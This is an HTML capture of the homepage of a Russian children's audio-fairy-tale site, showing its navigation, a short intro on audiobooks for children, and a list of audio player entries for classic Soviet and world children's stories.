<meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item  nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_pushkina" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_narodov_mira" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=kolobok" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=tri_porosenka" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=malysh_i_karlson" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=bremenskie_muzykanty" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=neznayka" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=krasnaya_shapochka" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volk_i_semero_kozlyat" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=bratya_grimm" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=g_h_andersen" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_s_pushkin" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_m_volkov" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=p_p_bazhov_" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=v_f_odoevskij" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_babu_yagu" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_printsessu" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-12-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Аудиосказки для детей и их родителей</h1> <div class="soc-block" id="my-share"></div> <div class="page-text"><p>Насколько полезны аудиокниги для детей? Над этим вопросом хотя бы раз задумывался каждый любящий родитель. Первое знакомство малыша с удивительным литературным миром происходит в самом раннем возрасте &ndash; когда мама или папа берут в руки книгу и читают ребенку его первую сказку. Но что делать, если у родителей не хватает времени на совместное чтение? Здесь и приходят на помощь аудиосказки. Записанные профессиональными чтецами и актерами, они займут внимание маленького непоседы и помогут ему провести время с пользой. Мы собрали самую полную коллекцию аудиокниг для детей: короткие аудиосказки для самых маленьких, рассказы и аудиоспектакли для ребят постарше, а также детские аудиоповести, былины и басни для детей школьного возраста.</p></div> </div> </div><br> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-mobile"> <div class="flex-container main-index"> <div class="main-fast-tags aload aload-hide" data-target="main-fast"></div> <div class="main-tabs-buttons"> <h2 class="page-heading-h2 page-heading-h2_top7 active">Все аудиосказки</h2> </div> <div class="main-filter flex-container"> <a href="/" class="main-filter__link main-filter__link_active">Все</a> <a href="/audioskazki?tags=dlya_malyshej" class="main-filter__link">До 4 лет</a> <a href="/audioskazki?tags=dlya_doshkolnikov" class="main-filter__link">5-7 лет</a> <a href="/audioskazki?tags=dlya_shkolnikov" class="main-filter__link">Школьникам</a> </div> </div> <div class="main-tab-items"> <div class="block-player-items js-top-block"> <div class = "block-player block-player__item_min" data-id = "2033" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e6186cced6148707dc4a8cad0d4b10cd.100x100.jpg?6754bceb1157d9be71bb6409bc1408ed" width="100" height="100" alt="Незнайка - путешественник" class="block-player__item-image" title = "Незнайка - путешественник" > </a> <span class="block-player__item-likes" data-id = "2033">3448</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-name" title = "Незнайка - путешественник" itemprop="url"> <span itemprop="name">Незнайка - путешественник</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, Г. Синельников</div> <div class="block-player__item-length" data-duration="4471">1:14:31</div> <meta itemprop="duration" content="PT1H14M31S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2033">3448</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2033">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> </div> <div class = "block-player block-player__item_min" data-id = "1543" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/eceb8e3f36b6ed7b25b3e39ae5dad8e2.100x100.jpg?99eb6abca8391255cb452489968f9e06" width="100" height="100" alt="Бременские музыканты (Союзмультфильм)" class="block-player__item-image" title = "Бременские музыканты (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "1543">2464</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-name" title = "Бременские музыканты (Союзмультфильм)" itemprop="url"> <span itemprop="name">Бременские музыканты (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Г. Гладков, Ю. Энтин, В. Ливанов</div> <div class="block-player__item-length" data-duration="1536">25:36</div> <meta itemprop="duration" content="PT25M36S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1543">2464</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1543">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/bremenskie-muzykanty1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3335" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/98dcd46560801374c7b98095f8cca41c.100x100.jpg?ea06ff2b955f18134d26d24b3ec73a2f" width="100" height="100" alt="Лунтик и его друзья" class="block-player__item-image" title = "Лунтик и его друзья" > </a> <span class="block-player__item-likes" data-id = "3335">2453</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-name" title = "Лунтик и его друзья" itemprop="url"> <span itemprop="name">Лунтик и его друзья</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Сарра Ансон</div> <div class="block-player__item-length" data-duration="9447">2:37:27</div> <meta itemprop="duration" content="PT2H37M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3335">2453</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3335">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/luntik-i-ego-druzya"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2023" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2eeb494c04126f62a445d9458eb7947c.100x100.jpg?ff123d776d42b20ebebc806debd25004" width="100" height="100" alt="Приключение Толи Клюквина" class="block-player__item-image" title = "Приключение Толи Клюквина" > </a> <span class="block-player__item-likes" data-id = "2023">2442</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-name" title = "Приключение Толи Клюквина" itemprop="url"> <span itemprop="name">Приключение Толи Клюквина</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2990">49:50</div> <meta itemprop="duration" content="PT49M50S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2023">2442</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2023">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyuchenie-toli-klyukvinaг"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1628" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4318c2ad5e58dd7d6f673cf0d5a83dec.100x100.jpg?4d649b545f79db1601d3acf6c96d419a" width="100" height="100" alt="Волшебник изумрудного города" class="block-player__item-image" title = "Волшебник изумрудного города" > </a> <span class="block-player__item-likes" data-id = "1628">2133</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-name" title = "Волшебник изумрудного города" itemprop="url"> <span itemprop="name">Волшебник изумрудного города</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А. М. Волков</div> <div class="block-player__item-length" data-duration="3672">1:1:12</div> <meta itemprop="duration" content="PT1H1M12S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1628">2133</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1628">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volshebnik-izumrudnogo-goroda11"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3108" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e92f2d2ce680076f8a2562f7da1aea9f.100x100.jpg?98971e1a34f9a9509b058bbc9f68b7f9" width="100" height="100" alt="Сказка о потерянном времени" class="block-player__item-image" title = "Сказка о потерянном времени" > </a> <span class="block-player__item-likes" data-id = "3108">1983</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-name" title = "Сказка о потерянном времени" itemprop="url"> <span itemprop="name">Сказка о потерянном времени</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Евгений Шварц</div> <div class="block-player__item-length" data-duration="2008">33:28</div> <meta itemprop="duration" content="PT33M28S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3108">1983</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3108">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/skazka-o-poteryannom-vremeni"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2032" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9658ff0e50cbe5948a79dac31ec16642.100x100.jpg?39bee615890022a8893cf1de49777b45" width="100" height="100" alt="Как на Незнайку упал кусок солнца " class="block-player__item-image" title = "Как на Незнайку упал кусок солнца " > </a> <span class="block-player__item-likes" data-id = "2032">1980</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-name" title = "Как на Незнайку упал кусок солнца " itemprop="url"> <span itemprop="name">Как на Незнайку упал кусок солнца </span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Николай Николаевич Носов</div> <div class="block-player__item-length" data-duration="6351">1:45:51</div> <meta itemprop="duration" content="PT1H45M51S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2032">1980</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2032">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3161" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/53a5a3d807d34ac8fc042877a808e0b7.100x100.jpg?9f8ba91b1e81f31bb808ce019e94088d" width="100" height="100" alt="Трое из Простоквашино (Союзмультфильм)" class="block-player__item-image" title = "Трое из Простоквашино (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "3161">1796</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-name" title = "Трое из Простоквашино (Союзмультфильм)" itemprop="url"> <span itemprop="name">Трое из Простоквашино (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский</div> <div class="block-player__item-length" data-duration="6804">1:53:24</div> <meta itemprop="duration" content="PT1H53M24S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3161">1796</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3161">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/troe-iz-prostokvashino-soyuzmultfilm"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2010" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/c123aa1caf3aa34d885a4e1ac1d5b5df.100x100.jpeg?30a9df676f9122bead5ac7d52f7584ca" width="100" height="100" alt="Путешествие Незнайки в Каменный город" class="block-player__item-image" title = "Путешествие Незнайки в Каменный город" > </a> <span class="block-player__item-likes" data-id = "2010">1542</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-name" title = "Путешествие Незнайки в Каменный город" itemprop="url"> <span itemprop="name">Путешествие Незнайки в Каменный город</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов </div> <div class="block-player__item-length" data-duration="6556">1:49:16</div> <meta itemprop="duration" content="PT1H49M16S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2010">1542</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2010">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/puteshestvie-neznajki-v-kamennyj-gorod"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "139" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/vinni-puh---iz-multfilma.100x100.jpg?aee4b1ff5d7f39ec66f1eec8d84c2555" width="100" height="100" alt="Винни Пух (по мультфильму)" class="block-player__item-image" title = "Винни Пух (по мультфильму)" > </a> <span class="block-player__item-likes" data-id = "139">1534</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-name" title = "Винни Пух (по мультфильму)" itemprop="url"> <span itemprop="name">Винни Пух (по мультфильму)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А.А. Милн</div> <div class="block-player__item-length" data-duration="667">11:07</div> <meta itemprop="duration" content="PT11M7S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "139">1534</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "139">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vinni-puh-po-multfilmu"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
